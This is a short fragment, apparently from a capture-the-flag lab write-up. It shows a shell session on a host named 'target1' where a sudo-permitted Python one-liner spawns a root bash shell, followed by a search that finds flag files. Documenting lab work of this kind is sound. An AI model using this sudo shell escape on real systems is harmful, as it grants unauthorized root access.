 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# locate *flag*.txt
/root/flag4.txt
/var/www/flag2.txt